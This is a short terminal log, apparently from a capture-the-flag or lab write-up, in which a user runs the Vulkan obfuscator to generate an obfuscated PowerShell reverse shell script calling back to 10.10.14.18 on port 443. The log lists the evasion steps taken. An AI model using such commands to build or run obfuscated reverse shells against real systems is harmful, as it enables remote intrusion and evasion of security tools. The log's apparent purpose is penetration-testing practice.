 ┌─[192.168.1.52]─[pointedsec@parrot]─[~/Desktop/freelancer/content/Vulkan]
└──╼ [★]$ ruby main.rb -p Invoke-PowerShellTcpOneLine -o rEv.ps1
VULKAN
by D3Ext v0.1
[+] Iterations: 1
[+] Extreme obfuscation: No
[+] Payload: Invoke-PowerShellTcpOneLine
[*] Reverse shell ip: 10.10.14.18
[*] Reverse shell port: 443
[*] Replacing defined functions with random names...
[*] Finding and replacing variables with random names...
[*] Removing comments...
[*] Obfuscating strings...
[*] Obfuscating cmdlet names...
[*] Obfuscating pipes and pipelines...
[*] Obfuscating integers...
[+] Obfuscated script written to rEv.ps1
┌─[192.168.1.52]─[pointedsec@parrot]─[~/Desktop/freelancer/content/Vulkan]
└──╼ [★]$